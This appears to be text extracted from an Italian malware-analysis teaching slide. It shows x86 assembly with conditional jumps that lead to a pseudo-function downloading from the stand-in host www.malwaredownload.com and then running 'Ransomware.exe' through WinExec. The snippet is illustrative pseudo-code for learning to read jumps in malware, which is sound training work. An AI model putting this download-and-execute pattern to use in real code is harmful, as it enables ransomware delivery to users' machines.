 Salto NON effettuato
Salto effettuato
mov EAX, 5
mov EBX, 10
cmp EAX, 5
jnz loc 0040BBA0
loc_0040BBA0:
mov EAX, EDI ; EDI=www.malwaredownload.com
push EAX ; URL
call DownloadToFile() ; pseudo funzione
inc EBX
cmp EBX, 11
jz loc 0040FFA0
loc_0040FFA0:
mov EDX, EDI ; EDI: C:\Program and Settings\LocalUser\Desktop\Ransomware.exe
push EDX ; .exe da eseguire
call WinExec() ; pseudo funzione
Continua del
codice se il
salto non
viene
effettuato.